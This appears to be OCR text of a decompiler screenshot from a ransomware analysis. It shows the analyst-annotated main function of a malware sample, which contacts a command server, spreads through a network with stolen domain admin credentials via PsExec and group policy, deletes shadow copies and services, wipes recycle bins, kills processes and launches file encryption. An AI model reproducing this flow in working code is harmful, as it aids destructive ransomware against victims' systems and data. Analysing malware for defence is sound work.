 Pseudocode-A
1 void __usercall if_no_cli(int *a1@<edi>, int a2@<esi>)
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS NUMPAD "+" TO EXPAND]
4
5 Thread = 0;
6 v18 = 0;
7 if ( !GetSystemMetrics(SM_CLEANBOOT) ) // 0 = Normal boot - only if Normal Boot
8 {
9 if ( contact_c2_conf_flag )
10 {
11 Thread = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)generate_bot_info_contact_c2, 0, 0, 0);
12 TickCount = GetTickCount();
13 utc_time = get_file_time();
14 }
15 if ( try_lateral_movement_via_network_shares_conf_flag && domain_admin_token )
16 {
17 childProcess = launch_instance_with_cli(
18 domain_admin_token,
19 breachedCustEncAdminUsername,
20 breachedCustEncAdminDomain,
21 breachedCustEncAdminPassword,
22 0); // do psex
23 WaitForSingleObject(childProcess, 0xFFFFFFFF);
24 NtClose(childProcess);
25 }
26 if ( try_lateral_movement_via_GPO_conf_flag && domain_admin_token )
27 {
28 childProcess_ = launch_instance_with_cli(
29 domain_admin_token,
30 breachedCustEncAdminUsername,
31 breachedCustEncAdminDomain,
32 breachedCustEncAdminPassword,
33 1); // do_gspd
34 WaitForSingleObject(childProcess_, 0xFFFFFFFF);
35 NtClose(childProcess_);
36 }
37 }
38 if ( delete_services_inline_hashes_conf_flag )
39 {
40 v4 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)delete_services_wrap, 0, 0, 0);
41 v5 = v4;
42 if ( v4 )
43 {
44 WaitForSingleObject(v4, 0xFFFFFFFF);
45 NtClose(v5);
46 }
47 }
48 hHandle = CreateThread(0, 0, wipe_recycle_bin_in_all_drive, 0, 0, 0);
49 Handle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)mine_delete_shadow_copies, 0, 0, 0);
50 if ( kill_services_within_service_hashes_conf_flag )
51 mw_DeleteVssService();
52 if ( kills_processes_within_config_hashes_conf_flag )
53 v18 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)kill_processes_from_config, 0, 0, 0);// not present in this sample. processes are saved as strings
54 if ( unk3_conf_flag || unk4_conf_flag )
55 {
56 NtSetThreadExecutionState(-2147483647, &v20);
57 W_NtSetInformationProcess();
58 started = mw_start_file_encryption_thread_pool();
59 if ( started )
60 {
61 if ( unk3_conf_flag )
62 {
63 find_directories();
64 make_random_matrix();
65 filter_for_blacklisted_files();
66 make_random_matrix();
67 mw_DriverEnc();
68 }
69 if ( unk4_conf_flag )
70 {
71 make_random_matrix();
72 find_network_shares();
73 }
Activate Windows